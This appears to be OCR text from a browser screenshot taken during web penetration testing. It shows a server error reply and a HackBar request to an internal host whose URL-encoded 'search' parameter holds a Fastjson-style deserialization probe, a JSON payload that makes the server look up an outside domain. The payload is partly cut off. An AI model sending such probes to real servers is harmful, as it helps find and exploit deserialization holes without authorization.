 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
msg: "未知异常"
code: 500
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
Split URL
http://10.204.16.201:8080/user/list?
search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%30%63%65%37%62%
e%6f%72%67%2e%22%7d